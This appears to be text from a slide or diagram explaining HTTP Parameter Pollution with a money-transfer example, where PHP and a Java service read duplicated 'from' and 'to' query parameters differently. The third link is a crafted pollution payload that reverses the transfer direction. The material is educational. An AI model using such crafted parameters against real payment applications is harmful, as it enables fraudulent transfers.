 HTTP Parameter Pollution
MONEY TRANSFER
Success
LINK1 (from Dawid to Mark): ?from=Dawid&to=Mark&amount=100
LINK2 (from Mark to Dawid): ?from=Mark&to=Dawid&amount=100
LINK3 (from Mark to Dawid – HTTP PARAMETER POLLUTION): ?from=Mark&from=Dawid&to=Dawid&to=Mark&amount=100
WEB APPLICATION: PHP
$_GET['from'] Dawid
$_GET['to'] Mark
$_SERVER['QUERY_STRING'] from=Mark&from=Dawid&to=Dawid&to=Mark&
amount=100
WEB SERVICE: JAVA
{"status":"success", "from":"Mark", "to":"Dawid", "amount":"100"}